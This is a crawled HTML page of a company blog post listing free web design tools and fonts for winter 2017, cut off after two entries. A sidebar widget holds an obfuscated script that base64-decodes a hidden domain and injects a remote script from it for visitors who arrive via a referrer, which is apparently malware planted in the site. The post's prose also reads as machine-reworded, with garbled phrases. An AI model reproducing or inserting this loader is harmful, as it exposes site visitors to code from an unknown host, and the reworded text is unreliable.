

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://softpact.com/blog/22-free-web-design-elements-winter-2017
body_size: 41453
content:
<!doctype html>
<html lang="en-US" class="no-js">
	<head>
    <link rel="alternate" href="http://softpact.com" hreflang="en-us" />
		<meta charset="UTF-8">
		<title>  22 Free Web Design Elements, Winter 2017 : Softpact eBusiness Solutions</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="https://softpact.com/wp-content/themes/softpact/img/logo_small.png" rel="shortcut icon">
        <link href="https://softpact.com/wp-content/themes/softpact/img/logo_small.png" rel="apple-touch-icon-precomposed">
 <link href='http://fonts.googleapis.com/css?family=Roboto+Condensed:300italic,400italic,700italic,400,300,700|Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800' rel='stylesheet' type='text/css'>

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

   <link rel="alternate" type="application/rss+xml" title="Softpact eBusiness Solutions" href="https://softpact.com/feed" />


		<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/softpact.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://softpact.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='normalize-css' href='https://softpact.com/wp-content/themes/softpact/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='html5blank-css' href='https://softpact.com/wp-content/themes/softpact/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://softpact.com/wp-content/themes/softpact/css/prettyPhoto.css?ver=1.0' media='all' />
<link rel='stylesheet' id='owl-css' href='https://softpact.com/wp-content/themes/softpact/css/owl/owl.carousel.css?ver=1.0' media='all' />
<link rel='stylesheet' id='bootstramp-css' href='https://softpact.com/wp-content/themes/softpact/css/bootstrap.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='bootstramptheme-css' href='https://softpact.com/wp-content/themes/softpact/css/bootstrap/css/bootstrap-theme.css?ver=1.0' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://softpact.com/wp-content/themes/softpact/css/font-awesome/font-awesome.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='animate-css' href='https://softpact.com/wp-content/themes/softpact/css/animate.css?ver=1.0' media='all' />
<link rel='stylesheet' id='pe-icon-7-css' href='https://softpact.com/wp-content/themes/softpact/css/pe-icon-7-stroke.css?ver=1.0' media='all' />
<link rel='stylesheet' id='settings.css-css' href='https://softpact.com/wp-content/themes/softpact/css/revolution/settings.css?ver=1.0' media='all' />
<link rel='stylesheet' id='layers.css-css' href='https://softpact.com/wp-content/themes/softpact/css/revolution/layers.css?ver=1.0' media='all' />
<link rel='stylesheet' id='navigation.css-css' href='https://softpact.com/wp-content/themes/softpact/css/revolution/navigation.css?ver=1.0' media='all' />
<link rel='stylesheet' id='softpact-css' href='https://softpact.com/wp-content/themes/softpact/css/softpact.css?ver=1.0' media='all' />
<link rel='stylesheet' id='awesome-animation-css' href='https://softpact.com/wp-content/themes/softpact/css/font-awesome-animation.css?ver=1.0' media='all' />
<link rel='stylesheet' id='softpact_new-css' href='https://softpact.com/wp-content/themes/softpact/css/softpact_new.css?ver=1.0' media='all' />
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/jquery-1.12.1.min.js?ver=2.7.1' id='jquery-12-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0' id='conditionizr-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/lib/modernizr-2.7.1.min.js?ver=2.7.1' id='modernizr-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/bootstrap.min.js?ver=6.3' id='bootstrap-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/headhesive.min.js?ver=6.3' id='headhesive-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/jquery.appear.js?ver=6.3' id='appear-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/jquery.countTo.js?ver=6.3' id='countTo-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/jquery.nav.js?ver=6.3' id='nav-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/jquery.nicescroll.min.js?ver=6.3' id='nicescroll-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/parallax.js?ver=6.3' id='parallax-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/jquery.prettyPhoto.js?ver=6.3' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/loading.js?ver=6.3' id='loading-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/viewportchecker.js?ver=6.3' id='viewportchecker-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/jquery.validate.js?ver=6.3' id='jquery.validate-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/jquery-ui.min.js?ver=6.3' id='jquery-ui-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/owl.carousel.js?ver=6.3' id='owl-ui-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/jquery.ajaxchimp.min.js?ver=6.3' id='ajaxchimp-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/revolution/jquery.themepunch.tools.min.js?ver=1.0.0' id='jquery.themepunch.tools-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/revolution/jquery.themepunch.revolution.min.js?ver=1.0.0' id='jquery.themepunch.revolution.min.js-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/revolution/extension/revolution.extension.actions.min.js?ver=1.0.0' id='revolution.extension.actions.min.js-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/revolution/extension/revolution.extension.carousel.min.js?ver=1.0.0' id='revolution.extension.carousel.min.js-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/revolution/extension/revolution.extension.kenburn.min.js?ver=1.0.0' id='revolution.extension.kenburn.min.js-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/revolution/extension/revolution.extension.layeranimation.min.js?ver=1.0.0' id='revolution.extension.layeranimation.min.js-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/revolution/extension/revolution.extension.migration.min.js?ver=1.0.0' id='revolution.extension.migration.min.js-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/revolution/extension/revolution.extension.navigation.min.js?ver=1.0.0' id='revolution.extension.navigation.min.js-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/revolution/extension/revolution.extension.parallax.min.js?ver=1.0.0' id='revolution.extension.parallax.min.js-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/revolution/extension/revolution.extension.slideanims.min.js?ver=1.0.0' id='revolution.extension.slideanims.min.js-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/revolution/extension/revolution.extension.video.min.js?ver=1.0.0' id='revolution.extension.video.min.js-js'></script>
<script type='text/javascript' src='https://softpact.com/wp-content/themes/softpact/js/scripts.js?ver=1.0.0' id='html5blankscripts-js'></script>
<link rel="https://api.w.org/" href="https://softpact.com/wp-json/" /><link rel="alternate" type="application/json" href="https://softpact.com/wp-json/wp/v2/posts/6995" /><link rel="alternate" type="application/json+oembed" href="https://softpact.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoftpact.com%2Fblog%2F22-free-web-design-elements-winter-2017" />
<link rel="alternate" type="text/xml+oembed" href="https://softpact.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoftpact.com%2Fblog%2F22-free-web-design-elements-winter-2017&#038;format=xml" />
		<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://softpact.com/wp-content/themes/softpact',
            tests: {}
        });
        </script>
 
	</head>
	<body class="post-template-default single single-post postid-6995 single-format-standard 22-free-web-design-elements-winter-2017">

	<span class="blog">
	<section class="at-blog" id="blog" style="background-position: 50% 0px;">
	      <!--///// Site Header Start /////-->
      <header class="header-navbar visible-desktop">
        <div class="container">
          <div class="row">
            <div class="col-md-3 col-sm-3 col-xs-6 ">
              

		
		<a href="/"><img alt="softpact-logo.png" src="https://softpact.com/wp-content/themes/softpact/img/softpact-logo.png"></a> 
		</div>
		<div class="col-md-9 col-sm-9 col-xs-6 ">
		
		<nav class="navbar main-nav " role="navigation">
	         <div class="navbar-header">
                  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".at-navbar">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                  </button>
                  
                </div><!-- .navbar-header --> 
		
                <div class="collapse navbar-collapse at-navbar">
                  <ul class="nav navbar-nav navbar-right">
                    <li class="current"><a href="/#at-home">Home</a></li>
                    <li class="dropdown"><a href="/#at-features">Service</a>
                      <div class="dropdown-content">
                          <a href="/website-design">Website design</a>
                          <a href="/website-development">Website development</a>
                          <a href="/ecommerce-website">Ecommerce</a>      
                          <a href="/support-maintenance-website">Support & maintenance</a>
                      </div>  
                    </li>
                    <li class=""><a href="/#at-gallery">Our Work</a></li>
                    <!-- <li class=""><a href="#at-blog">About Us</a></li> -->
                    <li class=""><a href="/blog">Blog</a></li>               
                    <li class=""><a href="/#at-contact-us">Hire Us!</a></li>
                  </ul><!-- .nav .navbar-nav -->
                </div><!-- .collapse .navbar-collapse -->
		
		

           


              </nav><!-- .navbar .main-nav .navbar-default -->
              </div>
            </div><!-- .col-md-12 -->
          </div><!-- .row -->
        </div><!-- .container -->
      </header><!-- .header-navbar -->
      <!--///// Site Header End /////-->
      
      <!--///// Hero Section Start /////-->
             <div class="hero-unit">
        <div class="container">
          <div class="row">
            <div class="col-md-12">
              <div class="main-title">
                 <h3> 22 Free Web Design Elements, Winter 2017</h3>     
               

      
      </div>
      </div>
      </div>
      </div>
      </div>
                  </span>
            <!--///// Hero Section End /////-->
</section>

			<!-- header -->
			
			<!-- /header -->
<div class="container blog-posts">
<!-- sidebar -->
<div class="col-md-4 visible-desktop">	
		

	
	<div class="sidebar">
	<div class="widget">
		<div id="categories-2" class="widget_categories"><h3>Categories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://softpact.com/category/blog">Blog</a>
</li>
			</ul>

			</div><div id="custom_html-112" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</div>
	


</div>
<!-- /sidebar -->
<div class="col-md-8">	
	
	<!-- section -->
	<section>

	
		<!-- article -->
		<article id="post-6995" class="post-6995 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">

			<!-- post thumbnail -->
		<!-- 					<a href="https://softpact.com/blog/22-free-web-design-elements-winter-2017" title="22 Free Web Design Elements, Winter 2017">
					<img src="https://softpact.com/wp-content/uploads/2017/03/22-free-web.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />				</a>
			 -->
			<!-- /post thumbnail -->

			<!-- post title -->
			<h1 class="single-title">
				<a href="https://softpact.com/blog/22-free-web-design-elements-winter-2017" title="22 Free Web Design Elements, Winter 2017">22 Free Web Design Elements, Winter 2017</a>
			</h1>
			<!-- /post title -->
<div class="separator"> </div>
			<!-- post details -->
			<span class="date">March 6, 2017 1:00 pm</span>
			
			<span class="comments"></span>
			<!-- /post details -->

			<div class="entry-content">
<p>Take benefit of free parts and instruments from the design group to reinforce your <a href="http://softpact.com">website</a> or on-line challenge in 2017.</p>
<p>Here is an inventory of latest net instruments and design parts from winter 2017. There are designer and developer apps, fonts, icon units, themes, and extra. All of those parts are free.</p>
<h3>Free Web Tools</h3>
<p><strong>F37 Foundry</strong><strong>.</strong> F37 Foundry is a font foundry established by design studio Face37 in London. Designers can check typefaces, simply altering weight, measurement, and different options and see the quick outcomes.</p>
<div id="attachment_134630" class="wp-caption alignnone"><img decoding="async" fetchpriority="high" class="size-full wp-image-134630" src="http://www.practicalecommerce.com/wp-content/uploads/2017/03/F37-Foundry.jpg" alt="" width="500" height="295" /></p>
<p class="wp-caption-text">F37 Foundry.</p>
</div>
<p>&#8212;</p>
<p><strong>Material Design.</strong> Material Design is a unified system that mixes principle, assets, and instruments for crafting digital experiences. Visit its library of over 900 materials icons. Create apps with modular and customizable consumer-interface elements.</p>
